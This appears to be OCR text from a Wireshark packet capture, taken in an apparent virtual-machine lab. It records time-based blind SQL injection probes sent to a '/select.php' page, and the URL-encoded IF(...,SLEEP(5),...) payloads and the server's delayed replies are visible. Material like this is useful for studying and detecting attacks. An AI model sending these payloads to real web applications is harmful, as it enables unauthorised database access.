 *eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式…
No. Time Source Destination Protocol Length Info
360 9.940384016 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
380 22.098102586 192.168.43.156 192.168.43.63 HTTP 487 GET /select.php?x=1%20AND%205361%3DIF%28%2812%3D12%29%2CSLEEP%285%29%2C5361%29 HTTP/1.1
390 26.720969347 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
395 26.738698892 192.168.43.156 192.168.43.63 HTTP 487 GET /select.php?x=1%20AND%202337%3DIF%28%2812%3D23%29%2CSLEEP%285%29%2C2337%29 HTTP/1.1
400 26.743818293 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK (text/html)
405 26.750784815 192.168.43.156 192.168.43.63 HTTP 487 GET /select.php?x=1%20AND%206309%3DIF%28%2812%3D28%29%2CSLEEP%285%29%2C6309%29 HTTP/1.1
410 26.755651170 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK (text/html)
415 26.762328626 192.168.43.156 192.168.43.63 HTTP 487 GET /select.php?x=1%20AND%206738%3DIF%28%2828%3D23%29%2CSLEEP%285%29%2C6738%29 HTTP/1.1
417 26.766299510 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK (text/html)
425 26.780845392 192.168.43.156 192.168.43.63 HTTP 487 GET /select.php?x=1%20AND%205010%3DIF%28%2823%3D23%29%2CSLEEP%285%29%2C5010%29 HTTP/1.1
430 31.404280311 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
435 31.426691782 192.168.43.156 192.168.43.63 HTTP 487 GET /select.php?x=1%20AND%202625%3DIF%28%2828%2023%29%2CSLEEP%285%29%2C2625%29 HTTP/1.1
440 31.430298377 192.168.43.63 192.168.43.156 HTTP 251 HTTP/1.0 500 Internal Server Error
445 31.442952706 192.168.43.156 192.168.43.63 HTTP 2027 GET /select.php?x=1%20AND%204015%3DIF%28%285480%3D%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20…
450 36.063672026 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
455 36.070924187 192.168.43.156 192.168.43.63 HTTP 491 GET /select.php?x=1%20AND%209086%3DIF%28%282269%3E2268%29%2CSLEEP%285%29%2C9086%29 HTTP/1.1
460 40.689724562 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
Frame 415: 487 bytes on wire (3896 bits), 487 bytes captured (3896 bits) on interface 0
Ethernet II, Src: Vmware_5d:1b:0e (00:0c:29:5d:1b:0e), Dst: Vmware_d8:9e:b5 (00:0c:29:d8:9e:b5)
Internet Protocol Version 4, Src: 192.168.43.156, Dst: 192.168.43.63
Transmission Control Protocol, Src Port: 47348, Dst Port: 80, Seq: 1, Ack: 1, Len: 421
0000 00 0c 29 d8 9e b5 00 0c 29 5d 1b 0e 08 00 45 00 ..)..... )]....E.
0010 01 d9 99 eb 40 00 40 06 c7 07 c0 a8 2b 9c c0 a8 ....@.@. ....+...
0020 2b 3f b8 f4 00 50 58 2c 42 fe 21 a3 9f 52 80 18 +?...PX, B.!..R..
0030 00 e5 d9 f7 00 00 01 01 08 0a 00 03 df 9c 0b c0 ........ ........